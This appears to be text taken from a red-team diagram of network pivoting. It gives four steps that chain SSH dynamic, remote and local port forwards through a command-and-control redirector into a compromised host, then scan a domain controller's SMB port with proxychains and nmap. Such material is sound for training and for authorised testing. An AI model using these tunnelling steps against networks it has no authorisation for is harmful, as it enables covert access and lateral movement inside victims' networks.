 THE Internet
REDIR1
2
1
PWNED1
3
4
LINUX1
DC1 - 192.168.1.10
AttackerNetwork
Client Network
1
On the compromised host, PWNED1, use SSH and bind to a Dynamic port forward on the loopback adapter's that acts as
a SOCKS server.
ssh -D 127.0.0.1:9052 hpotter@127.0.0.1
2
On the compromised host, PWNED1, create a Remote port forward tunnel from your internet accessible Command and
Control (C2) server REDIR1 to PWNED1.
ssh -R 127.0.0.1:9051:127.0.0.1:9052 rastley@REDIR1
3
On the attacker's Linux host, LINUX1, create a Local port forward tunnel from LINUX1to your internet accessible C2 server
REDIR1.
ssh -L 127.0.0.1:9050:127.0.0.1:9051 rastley@REDIR1
4
On the operator's VM, LINUX1, use nmap with proxychains to scan DC1 through SSH tunnels using the SOCKS server on
PWNED1.
$ proxychains nmap -sT -p 445 192.168.1.10